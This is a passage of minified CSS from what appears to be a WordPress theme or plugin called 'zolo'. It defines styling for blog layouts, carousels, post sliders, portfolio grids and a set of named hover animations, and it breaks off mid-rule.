.post_thumbnail{float:left}.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2:nth-child(4n+3) .post_content_wrapper:after,.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2:nth-child(4n+4) .post_content_wrapper:after{left:100%;border-width:14px 0 14px 14px}.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2:nth-child(4n+3) .post_thumbnail,.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2:nth-child(4n+4) .post_thumbnail{float:right}.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2:nth-child(4n+3) .post_content_wrapper,.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2:nth-child(4n+4) .post_content_wrapper{left:0}.filter_button_area{width:100%;float:left;display:table;padding:10px 0 30px 0}.filters-button-group{width:100%;float:left}.filters-button-group button.button{display:inline-block;float:none;padding:10px 18px 11px}.filter_button_align-center .filters-button-group button.button{margin:0 2px 4px}.filter_button_align-right .filters-button-group button.button{margin:0 0 4px 4px}.filter_button_align-left .filters-button-group button.button{margin:0 4px 4px 0}.portfolio_filter_col_2{width:50%;display:table-cell;vertical-align:bottom}.portfolio_filter_col_2.portfolio_filter_button{padding-right:20px}.portfolio_filter_col_2.portfolio_filter_des{padding-left:20px}.filter_button_align-right .portfolio_filter_col_2.portfolio_filter_button{padding-left:20px;padding-right:0}.filter_button_align-right .portfolio_filter_col_2.portfolio_filter_des{padding-right:20px;padding-left:0}.filter_button_align-center .portfolio_filter_col_2.portfolio_filter_button{padding:0;float:left;width:100%}.filter_button_align-center .portfolio_filter_col_2.portfolio_filter_des{padding:0 0 30px;float:left;width:100%;text-align:center}.zolo_thumb_Carousel .zolo_blog_box .zolo_blog_detail{position:absolute;top:20px;width:100%;float:left;z-index:2;text-align:center}.zolo_thumb_Carousel .zolo_blog_box.top .zolo_blog_detail{top:20px}.zolo_thumb_Carousel .zolo_blog_box.center .zolo_blog_detail{top:50%;-moz-transform:translate(0%,-50%);-webkit-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);-o-transform:translate(0%,-50%);transform:translate(0%,-50%)}.zolo_thumb_Carousel .zolo_blog_box.bottom .zolo_blog_detail{top:auto;bottom:20px}.zolo_thumb_Carousel .zolo_blog_box:hover .zolo_blog_detail .zolo_blog_icons{position:relative;top:auto;margin-top:20px}.categories-links.above{letter-spacing:1px}.zolo_blog_slider_area .owl-carousel .owl-nav .owl-prev{left:0}.zolo_blog_slider_area .owl-carousel .owl-nav .owl-next{left:auto;right:0}.zolo_blog_slider_area .owl-carousel .owl-nav button{margin-top:-23px;top:50%;width:46px;height:46px;float:left;text-align:center;position:absolute;font-size:30px;color:#fff}.zolo_blog_slider_area .owl-carousel.none .owl-nav button{color:#333}.zolo_blog_slider_area .owl-carousel .owl-nav button .fa{float:left;line-height:44px;width:100%}.zolo_blog_slider_area .owl-carousel.round .owl-nav button{-moz-border-radius:60px;-webkit-border-radius:60px;-ms-border-radius:60px;-o-border-radius:60px;border-radius:60px}.zolo_thumb_Carousel .zolo_blog_box{border:0}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.none .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.none .owl-nav .owl-prev,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-prev{top:0;bottom:0;padding:10px 18px;background:rgba(255,255,255,.6);color:#1c1c1c;opacity:0;height:auto;width:auto;margin:0}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.none .owl-nav .owl-prev,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-prev{left:0}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.none .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-next{left:auto;right:0}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.none:hover .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.none:hover .owl-nav .owl-prev,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.none:hover .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.none:hover .owl-nav .owl-prev{opacity:1}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.none .owl-nav .owl-prev .fa,.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.none .owl-nav .owl-next .fa,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-prev .fa,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.none .owl-nav .owl-next .fa{position:absolute;top:50%;left:0;margin-top:-24px;font-size:36px}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.round .owl-nav .owl-prev,.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.square .owl-nav .owl-prev,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.round .owl-nav .owl-prev,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.square .owl-nav .owl-prev{left:-50px;opacity:0}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.round .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.square .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.round .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.square .owl-nav .owl-next{right:-50px;opacity:0}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.round:hover .owl-nav .owl-prev,.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.square:hover .owl-nav .owl-prev,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.round:hover .owl-nav .owl-prev,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.square:hover .owl-nav .owl-prev{left:0;right:auto;opacity:1}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.round:hover .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel.square:hover .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.round:hover .owl-nav .owl-next,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel.square:hover .owl-nav .owl-next{left:auto;right:0;opacity:1}.zolo_thumb_Carousel.zolo_carouselstyle4 .zolo_blog_box.bottom .zolo_blog_detail{bottom:0}.zolo_carouselstyle5 .zolo_blog_box .zolo_blog_icons .zolo_blog_icon{height:35px;width:35px;line-height:35px}.zolo_blog_post_slider_area .owl-carousel .owl-nav .owl-prev{left:0}.zolo_blog_post_slider_area .owl-carousel .owl-nav .owl-next{left:auto;right:0}.zolo_blog_post_slider_area .owl-carousel .owl-nav button{margin-top:-23px;top:50%;width:46px;height:46px;float:left;text-align:center;position:absolute;font-size:40px;color:#fff;opacity:0;visibility:hidden}.zolo_blog_post_slider_area:hover .owl-carousel .owl-nav button{opacity:1;visibility:visible}.post_slider_caption{width:100%;max-width:570px;padding:30px;background:#fff;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.zolo_blog_post_slider_area .post_slider_category{float:left;width:100%;padding-bottom:10px}.zolo_blog_post_slider_area .post_slider_category.none{padding-bottom:6px}.zolo_blog_post_slider_area .post_slider_category a{display:inline-block;font-size:13px;line-height:15px;padding:3px 8px}.zolo_blog_post_slider_area .post_slider_category.none a{padding:0;background:none!important;border:0!important}.zolo_blog_post_slider_area .post_slider_category.rounded a{-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.zolo_blog_post_slider_area h2.zolo_blog_title{padding:12px 0 15px;line-height:normal}.zolo_blog_post_slider_area ul.metatag_list{margin:0;padding:0;list-style:none;margin:0 -10px}.zolo_blog_post_slider_area ul.metatag_list li{display:inline-block;font-style:italic;padding:0 10px}.post_slider_caption_text{width:100%;float:left}.postslider_title_separator{width:100%;float:left;line-height:0;margin-bottom:20px;min-height:1px}.owl-carousel .owl-item .postslider_title_separator img{width:auto;display:inline-block}.zolo_postslider_description{width:100%;float:left;margin-top:20px}.postsliderstyle4 .post_slider_caption,.postsliderstyle3 .post_slider_caption,.postsliderstyle2 .post_slider_caption,.postsliderstyle1 .post_slider_caption{opacity:0;visibility:hidden;transition:0.6s ease-in;-webkit-transition:0.6s ease-in;-moz-transition:0.6s ease-in;-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-o-transition-delay:0.6s;-ms-transition-delay:0.6s;transition-delay:0.6s}.postsliderstyle4 .owl-item.active .post_slider_caption,.postsliderstyle3 .owl-item.active .post_slider_caption,.postsliderstyle2 .owl-item.active .post_slider_caption,.postsliderstyle1 .owl-item.active .post_slider_caption{opacity:1;visibility:visible}.postsliderstyle5 .zolo_blog_post_slide{padding:100px;float:left;width:100%}.postsliderstyle5 .post_slider_caption{left:60px;top:100px;position:static;float:right;-moz-transform:translate(0%,0%);-webkit-transform:translate(0%,0%);-ms-transform:translate(0%,0%);-o-transform:translate(0%,0%);transform:translate(0%,0%)}.zolo_blog_post_slider_area .postsliderstyle5.owl-carousel .owl-nav button{top:100px;right:100px;margin:0;background:#111;opacity:1;visibility:visible}.zolo_blog_post_slider_area .postsliderstyle5.owl-carousel .owl-nav .owl-prev{left:auto;right:145px;border-right:2px solid #555}.zolo_portfolio_style2 .zolo_portfolio_box .hovertype_sarah:hover .zolo_portfolio_title a:after,.overlay_hover,.zolo_portfolio_caption,.zolo_portfolio_box .zolo_portfolio_thumb .overlay_hover:before,.zolo_portfolio_box .zolo_portfolio_thumb .overlay_hover:after,.zolo_portfolio_icons,.zolo_portfolio_icon,.zolo_portfolio_box .overlay{transition:all 500ms ease;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease}.zolo_portfolio_date,.zolo_portfolio_description,.zolo_portfolio_title a,.owl-nav button,.zolo_portfolio_des_area,.zolo_portfolio_detail,.zolo_portfolio_title,.zolo_thumb_Carousel.zolo_carouselstyle4 .zolo_portfolio_box .zolo_portfolio_detail,.zolo_portfolio_slider_area .owl-carousel .owl-nav button{transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease}.zolo_portfolioslider_holder{opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease}.zolo_portfolioslider_holder.slick-initialized{opacity:1;filter:alpha(opacity=100);visibility:visible;-moz-transition-delay:2s;transition-delay:2s;transition-delay:2s;transition-delay:2s;transition-delay:2s}.zolo_portfolio_slider_area{width:100%;float:left}.zolo_portfolio_slider_area .owl-carousel{float:left;padding:0 60px;width:100%;opacity:0}.zolo_portfolio_slider_area .owl-carousel.owl-loaded{opacity:1}.zolo_portfolio_slider_area.zolo_carouselstyle3{padding:0 0;overflow:hidden}.zolo_portfolio_area{float:left;width:100%}.zolo_portfolio_col{width:25%;float:left}.zolo_portfolio_col.zolo_portfolio_col2{width:50%}.zolo_portfolio_col.zolo_portfolio_col3{width:33.333%}.zolo_portfolio_col.zolo_portfolio_col4{width:25%}.zolo_portfolio_col.zolo_portfolio_col5{width:20%}.zolo_portfolio_col.zolo_portfolio_col6{width:16.666%}.zolo_portfolio_box{width:100%;float:left;background:transparent;border:1px solid transparent;overflow:hidden}.zolo_portfolio_box:hover{box-shadow:0 0 7px rgba(0,0,0,.09)}.zolo_portfolio_style2 .zolo_portfolio_box:hover{box-shadow:none}.zolo_portfolio_box .zolo_portfolio_detail{text-align:center;width:100%;float:left;padding:10px 10px 18px 10px;z-index:2;position:relative}.zolo_portfolio_box .zolo_portfolio_thumb{width:100%;float:left;line-height:0;position:relative;overflow:hidden}.zolo_portfolio_box .overlay{position:absolute;content:"";top:0;left:0;height:100%;width:100%;z-index:2}.zolo_portfolio_box .zolo_portfolio_title{width:100%;float:left;line-height:normal;color:#4c4c4c;padding:5px 0;margin:0}.zolo_portfolio_box .zolo_portfolio_author,.zolo_portfolio_box .zolo_portfolio_date{font-size:16px;line-height:normal;display:block}.zolo_portfolio_box .zolo_portfolio_date{clear:both}.zolo_portfolio_box .zolo_readmore{float:left;width:100%;padding:12px 15px;margin:0;font-size:16px;text-align:center;line-height:normal;text-transform:uppercase}.zolo_portfolio_box .zolo_portfolio_icons{width:100%;z-index:2;float:left;text-align:center;opacity:0}.zolo_portfolio_box .zolo_portfolio_icons .zolo_portfolio_icon{display:inline-block;margin:0 2px;height:35px;z-index:3;position:relative;width:35px;line-height:35px;color:#fff;-moz-border-radius:60px;-webkit-border-radius:60px;-ms-border-radius:60px;-o-border-radius:60px;border-radius:60px}.zolo_portfolio_icons>a{display:inline-block}.zolo_portfolio_box:hover .zolo_portfolio_icons{opacity:1;top:50%;display:inline-block}.zolo_portfolio_box .zolo_portfolio_caption{left:0;padding:10px;position:absolute;top:50%;width:100%;float:left;z-index:10}.zolo_portfolio_style2 .zolo_portfolio_box{border:0}.zolo_portfolio_style2 .zolo_portfolio_box .zolo_portfolio_title{padding-top:0}.zolo_portfolio_style2 .zolo_portfolio_box .zolo_portfolio_detail{padding-bottom:0}.zolo_portfolio_style3 .zolo_portfolio_box .zolo_portfolio_detail{padding-top:0;padding-bottom:0}.zolo_portfolio_box .zolo_portfolio_caption{left:0;padding:10px;position:absolute;top:50%;width:100%;float:left;z-index:10;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.zolo_portfolio_style3 .zolo_portfolio_box{border:0}.zolo_portfolio_style3 .zolo_portfolio_box .zolo_portfolio_title{padding-top:0}.zolo_portfolio_style4 .zolo_portfolio_box .overlay:after,.zolo_portfolio_style4 .zolo_portfolio_box .overlay:before,.zolo_portfolio_style4 .zolo_portfolio_box .zolo_portfolio_thumb:after{transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease}.zolo_portfolio_style4 .zolo_portfolio_box .zolo_portfolio_detail{text-align:left;padding:26px 29px 30px}.zolo_portfolio_style4 .zolo_portfolio_box .zolo_portfolio_title{padding:0;float:none}.zolo_portfolio_style4 .zolo_portfolio_box .zolo_portfolio_dsc{width:100%;float:left;padding-top:12px}.zolo_portfolio_style4 .zolo_portfolio_box .zolo_portfolio_thumb:after{content:"";left:50%;position:absolute;top:50%;height:0%;width:0%;float:left;z-index:10;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%}.zolo_portfolio_style4 .zolo_portfolio_box:hover .zolo_portfolio_thumb:after{height:100%;width:100%;border-radius:0%;-moz-border-radius:0%;-ms-border-radius:0%;-webkit-border-radius:0%;-o-border-radius:0%}.zolo_portfolio_style4 .zolo_portfolio_box .overlay{z-index:99}.zolo_portfolio_style4 .zolo_portfolio_box .overlay:after{width:30px;height:1px;background:#fff;content:"";margin-left:-15px;position:absolute;left:50%;top:50%;opacity:0}.zolo_portfolio_style4 .zolo_portfolio_box .overlay:before{width:1px;height:30px;background:#fff;content:"";margin-top:-15px;position:absolute;left:50%;top:50%;opacity:0}.zolo_portfolio_style4 .zolo_portfolio_box:hover .overlay:after,.zolo_portfolio_style4 .zolo_portfolio_box:hover .overlay:before{opacity:1}.zolo_portfolio_style4 .zolo_portfolio_box p{padding:0;margin:0}.zolo_portfolio_style5 .zolo_portfolio_box{border:0}.zolo_portfolio_link{position:absolute;left:0;top:0;right:0;bottom:0}.zolo_portfolio_style5 .zolo_portfolio_box .zolo_portfolio_caption{padding:0;top:auto;-webkit-transform:translate(0,100%)!important;-moz-transform:translate(0,100%)!important;-ms-transform:translate(0,100%)!important;-o-transform:translate(0,100%)!important;transform:translate(0,100%)!important;bottom:0;background:#fff;overflow:hidden}.zolo_portfolio_style5 .zolo_portfolio_box .zolo_portfolio_caption .zolo_portfolio_detail{padding:15px 25px 23px 25px;-webkit-transform:translate3d(0,-200%,0);-mos-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}.zolo_portfolio_style5 .zolo_portfolio_box:hover .zolo_portfolio_caption{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;-o-transform:translate(0,0)!important;transform:translate(0,0)!important}.zolo_portfolio_style5 .zolo_portfolio_box:hover .zolo_portfolio_caption .zolo_portfolio_detail{-webkit-transform:translate3d(0,0,0);-mos-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zolo_portfolio_style6 .zolo_portfolio_box{border:0}.zolo_portfolio_link{position:absolute;left:0;top:0;right:0;bottom:0}.zolo_portfolio_style6 .zolo_portfolio_box .zolo_portfolio_caption{padding:0;-webkit-transform:translate(0,150%)!important;-moz-transform:translate(0,150%)!important;-ms-transform:translate(0,150%)!important;-o-transform:translate(0,150%)!important;transform:translate(0,150%)!important;left:30px;top:auto;right:30px;bottom:30px;background:#fff;overflow:hidden;width:auto;box-shadow:0 10px 30px -12px rgba(0,0,0,.6)}.zolo_portfolio_style6 .zolo_portfolio_box:hover .zolo_portfolio_caption{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;-o-transform:translate(0,0)!important;transform:translate(0,0)!important}.zolo_portfolio_style6 .zolo_portfolio_box .zolo_portfolio_caption .zolo_portfolio_detail{padding:15px 25px 23px 25px}.zolo_portfolio_style6 .zolo_portfolio_box .zolo_portfolio_caption .zolo_portfolio_detail .zolo_portfolio_date,.zolo_portfolio_style6 .zolo_portfolio_box .zolo_portfolio_caption .zolo_portfolio_detail .zolo_portfolio_title{-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-ms-transform:translate(0,30px);-o-transform:translate(0,30px);transform:translate(0,30px);opacity:0;visibility:hidden;clear:both}.zolo_portfolio_style6 .zolo_portfolio_box:hover .zolo_portfolio_caption .zolo_portfolio_detail .zolo_portfolio_title{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible;transition-delay:0.2s;-webkit-transition-delay:0.2s}.zolo_portfolio_style6 .zolo_portfolio_box:hover .zolo_portfolio_caption .zolo_portfolio_detail .zolo_portfolio_date{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible;transition-delay:0.4s;-webkit-transition-delay:0.4s}.zolo_portfolio_col.zolo_portfolio_col2.packery_portfolio_squared_small,.zolo_portfolio_col.zolo_portfolio_col3.packery_portfolio_squared_small,.zolo_portfolio_col.zolo_portfolio_col4.packery_portfolio_squared_small{width:24.988%}.zolo_portfolio_col.zolo_portfolio_col2.packery_portfolio_squared_big,.zolo_portfolio_col.zolo_portfolio_col3.packery_portfolio_squared_big,.zolo_portfolio_col.zolo_portfolio_col4.packery_portfolio_squared_big{width:49.96%}.zolo_portfolio_col.zolo_portfolio_col2.packery_portfolio_landscape,.zolo_portfolio_col.zolo_portfolio_col3.packery_portfolio_landscape,.zolo_portfolio_col.zolo_portfolio_col4.packery_portfolio_landscape{width:49.96%}.zolo_portfolio_col.zolo_portfolio_col2.packery_portfolio_portrait,.zolo_portfolio_col.zolo_portfolio_col3.packery_portfolio_portrait,.zolo_portfolio_col.zolo_portfolio_col4.packery_portfolio_portrait{width:24.98%}.zolo_portfolio_col.zolo_portfolio_col5.packery_portfolio_squared_small{width:20%}.zolo_portfolio_col.zolo_portfolio_col5.packery_portfolio_squared_big{width:40%}.zolo_portfolio_col.zolo_portfolio_col5.packery_portfolio_landscape{width:40%}.zolo_portfolio_col.zolo_portfolio_col5.packery_portfolio_portrait{width:20%}.zolo_portfolio_col.zolo_portfolio_col6.packery_portfolio_squared_small{width:16.6666666%}.zolo_portfolio_col.zolo_portfolio_col6.packery_portfolio_squared_big{width:33.333333%}.zolo_portfolio_col.zolo_portfolio_col6.packery_portfolio_landscape{width:33.333333%}.zolo_portfolio_col.zolo_portfolio_col6.packery_portfolio_portrait{width:16.6666666%}.packery-item .zolo_portfolio_box{padding:0!important;border:0!important}.zolo_portfolio_box .zolo_portfolio_thumb img{width:100%;-webkit-transition:0.6s all;transition:0.6s all}.overlay_hover{width:100%;float:left;padding:60px;position:absolute;top:0;left:0;height:100%;z-index:9}.zolo_portfolio_box .hovertype_fade .zolo_portfolio_caption .zolo_portfolio_detail{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:0}.zolo_portfolio_box .hovertype_fade:hover .zolo_portfolio_caption .zolo_portfolio_detail{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.zolo_portfolio_box .hovertype_zoomout img{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(1.2);transform:scale(1.2)}.zolo_portfolio_box .hovertype_zoomout:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.zolo_portfolio_box .hovertype_zoomout .zolo_portfolio_caption{-webkit-transform:translate3d(0,-80px,0);-moz-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0);opacity:0}.zolo_portfolio_box .hovertype_zoomout:hover .zolo_portfolio_caption{-webkit-transform:translate3d(0,-50px,0);-moz-transform:translate3d(0,-50px,0);-ms-transform:translate3d(0,-50px,0);-o-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0);opacity:1}.zolo_portfolio_box .hovertype_zoomin img{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.zolo_portfolio_box .hovertype_zoomin:hover img{opacity:.5;-webkit-transform:scale(1.2);transform:scale(1.2)}.zolo_portfolio_box .hovertype_zoomin .zolo_portfolio_caption{-webkit-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0);opacity:0}.zolo_portfolio_box .hovertype_zoomin:hover .zolo_portfolio_caption{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:1}.zolo_portfolio_box .hover_bwto_color img{-webkit-filter:grayscale(100%);-mos-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.zolo_portfolio_box .hover_bwto_color:hover img{-webkit-filter:grayscale(0);-mos-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);filter:grayscale(0)}.zolo_portfolio_box .hovertype_layla img{-webkit-transform:scale(1);transform:scale(1)}.zolo_portfolio_box .hovertype_layla:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.zolo_portfolio_box .hovertype_layla .zolo_portfolio_caption{-webkit-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0);opacity:0}.zolo_portfolio_box .hovertype_layla:hover .zolo_portfolio_caption{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:1}.zolo_portfolio_box .hovertype_layla .overlay_hover:before,.zolo_portfolio_box .hovertype_layla .overlay_hover:after{position:absolute;content:'';opacity:0}.zolo_portfolio_box .hovertype_layla .overlay_hover:before{top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}.zolo_portfolio_box .hovertype_layla .overlay_hover:after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}.zolo_portfolio_box .hovertype_layla:hover .overlay_hover:before,.zolo_portfolio_box .hovertype_layla:hover .overlay_hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.zolo_portfolio_box .hovertype_oscar img{-webkit-transform:scale(1);transform:scale(1)}.zolo_portfolio_box .hovertype_oscar:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.zolo_portfolio_box .hovertype_oscar .zolo_portfolio_caption{-webkit-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0);opacity:0}.zolo_portfolio_box .hovertype_oscar:hover .zolo_portfolio_caption{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:1}.zolo_portfolio_box .hovertype_oscar .overlay_hover{-webkit-transform:scale(0);transform:scale(0);opacity:0}.zolo_portfolio_box .hovertype_oscar:hover .overlay_hover{-webkit-transform:scale(1);transform:scale(1);opacity:1}.zolo_portfolio_box .hovertype_oscar .overlay_hover:before,.zolo_portfolio_box .hovertype_oscar .overlay_hover:after{position:absolute;content:'';opacity:1}.zolo_portfolio_box .hovertype_oscar .overlay_hover:before{top:30px;right:30px;bottom:30px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform-origin:0 0;transform-origin:0 0}.zolo_portfolio_box .hovertype_oscar .overlay_hover:after{top:30px;right:30px;bottom:30px;left:30px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform-origin:100% 0;transform-origin:100% 0}.zolo_portfolio_box .hovertype_roxy img{max-width:none;width:-webkit-calc(100% + 11%);width:calc(100% + 11%);opacity:1;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-9%,0,0);transform:translate3d(-9%,0,0)}.zolo_portfolio_box .hovertype_roxy:hover img{opacity:.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zolo_portfolio_box .hovertype_roxy .zolo_portfolio_caption{-webkit-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0);opacity:0}.zolo_portfolio_box .hovertype_roxy:hover .zolo_portfolio_caption{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:1}.zolo_portfolio_box .hovertype_roxy .overlay_hover:before,.zolo_portfolio_box .hovertype_roxy .overlay_hover:after{position:absolute;content:'';opacity:0}.zolo_portfolio_box .hovertype_roxy .overlay_hover:before{top:30px;right:30px;bottom:30px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform-origin:0 0;transform-origin:0 0}.zolo_portfolio_box .hovertype_roxy .overlay_hover:after{top:30px;right:30px;bottom:30px;left:30px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform-origin:100% 0;transform-origin:100% 0}.zolo_portfolio_box .hovertype_roxy:hover .overlay_hover:before,.zolo_portfolio_box .hovertype_roxy:hover .overlay_hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.zolo_portfolio_box .hovertype_bubba .zolo_portfolio_caption{-webkit-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0);opacity:0}.zolo_portfolio_box .hovertype_bubba:hover .zolo_portfolio_caption{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:1}.zolo_portfolio_box .hovertype_bubba .overlay_hover:before,.zolo_portfolio_box .hovertype_bubba .overlay_hover:after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}.zolo_portfolio_box .hovertype_bubba .overlay_hover:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.zolo_portfolio_box .hovertype_bubba .overlay_hover:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.zolo_portfolio_box .hovertype_bubba:hover .overlay_hover:before,.zolo_portfolio_box .hovertype_bubba:hover .overlay_hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.zolo_portfolio_box .hovertype_jazz .zolo_portfolio_caption{-webkit-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0);opacity:0}.zolo_portfolio_box .hovertype_jazz:hover .zolo_portfolio_caption{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:1}.zolo_portfolio_box .hovertype_jazz .overlay_hover:after{position:absolute;top:0;left:0;width:100%;height:100%;border-top:1px solid #fff;border-bottom:1px solid #fff;content:'';opacity:0;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.zolo_portfolio_box .hovertype_jazz:hover .overlay_hover:after{opacity:1;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);transform:rotate3d(0,0,1,45deg) scale3d(1,1,1)}.zolo_portfolio_box .hovertype_zoe .zolo_portfolio_caption{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:0}.zolo_portfolio_box .hovertype_zoe:hover .zolo_portfolio_caption{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:1}.zolo_portfolio_box .hovertype_zoe .zolo_portfolio_detail{top:auto;position:absolute;z-index:11;bottom:0;padding:1em;background:#fff;color:#3c4a50;-webkit-transition:-webkit-transform 0.35s;transition:transform 